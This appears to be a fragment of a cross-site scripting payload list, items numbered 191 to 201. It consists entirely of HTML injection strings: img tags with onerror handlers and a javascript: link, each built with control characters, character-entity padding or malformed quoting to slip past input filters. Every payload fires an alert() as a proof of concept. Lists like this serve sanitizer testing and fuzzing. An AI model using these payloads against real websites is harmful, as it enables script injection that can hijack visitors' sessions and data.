 <img src=x\x13onerror="javascript:alert(191)">
<img[a][b][c]src[d]=x[e]onerror=[f]"alert(192)">
<img src=x onerror=\x09"javascript:alert(193)">
<img src=x onerror=\x10"javascript:alert(194)">
<img src=x onerror=\x11"javascript:alert(195)">
<img src=x onerror=\x12"javascript:alert(196)">
<img src=x onerror=\x32"javascript:alert(197)">
<img src=x onerror=\x00"javascript:alert(198)">
<a
href=java&#1&#2&#3&#4&#5&#6&#7&#8&#11&#12s
cript:javascript:alert(199)>XXX</a>
<img src="x`
`<script>javascript:alert(200)</script>"` `>
<img src onerror /" '"= alt=javascript:alert(201)//">